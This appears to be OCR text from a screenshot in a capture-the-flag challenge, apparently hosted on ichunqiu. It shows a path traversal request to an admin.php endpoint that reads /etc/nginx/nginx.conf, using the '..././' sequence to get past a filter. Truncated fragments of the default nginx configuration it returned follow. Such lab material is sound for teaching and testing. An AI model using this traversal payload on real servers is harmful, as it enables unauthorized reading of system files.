 ame.ichunqiu.com/manages/admin.php?module=..././..././..././etc/nginx/nginx.conf&name= php
es 1; #error_log logs/error.log; #error_log logs/error.log notice; #error_log logs/error.log info; #pid run/ng
cation/octet-stream; #log_format main '$remote_addr - $remote_user [$time_local] "$request" ' # '$status
ess_log logs/access.log main; sendfile on; #tcp_nopush on; #keepalive_timeout 0; keepalive_timeout 65; #g
gs/host.access.log main; # location / { # root html; # index index.html index.htm; # } #error_page 404 /404
02 503 504 /50x.html; # location = /50x.html { # root html; # } # proxy the PHP scripts to Apache listening
HP scripts to FastCGI server listening on 127.0.0.1:9000 # #location ~ \.php$ { # root html; # fastcgi_pass 1
cgi_script_name; # include fastcgi_params; #} # deny access to .htaccess files, if Apache's document root #
mix of IP-, name-, and port-based configuration # #server { # listen 8000; # listen somename:8080; # serve
htm; # } #} # HTTPS server # #server { # listen 443 ssl; # server_name localhost; # ssl_certificate cert.pem; #
meout 5m; # ssl_ciphers HIGH:!aNULL:!MD5; # ssl_prefer_server_ciphers on; # location / { # root html; # ind